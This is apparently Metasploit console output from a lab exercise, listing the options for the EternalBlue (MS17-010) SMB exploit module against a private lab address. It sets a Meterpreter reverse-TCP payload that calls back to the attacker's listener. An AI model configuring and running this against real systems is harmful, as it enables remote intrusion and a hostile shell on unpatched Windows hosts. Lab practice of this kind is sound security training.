 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
File System
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs